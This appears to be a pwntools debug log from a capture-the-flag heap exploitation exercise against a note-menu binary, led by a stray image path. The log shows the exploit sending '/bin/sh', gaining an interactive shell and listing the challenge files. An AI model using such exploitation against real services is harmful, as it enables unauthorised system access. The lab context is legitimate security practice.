 [DEBUG] Received 0×58 bytes:
    b'Edit note success!\n'
    b'1.New note\n'
    b'2.Show  note\n'
    b'3.Edit note\n'
    b'4.Delete note\n'
    b'5.Quit\n'
    b'option--->>\n'
[DEBUG] Sent 0×9 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  0a                        │/bin│/sh·│·│
    00000009
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0×3 bytes:
    b'ls\n'
[DEBUG] Received 0×1d bytes:
    b'2.23  exp.py  z1r0  z1r0.i64\n'
2.23  exp.py  z1r0  z1r0.i64
$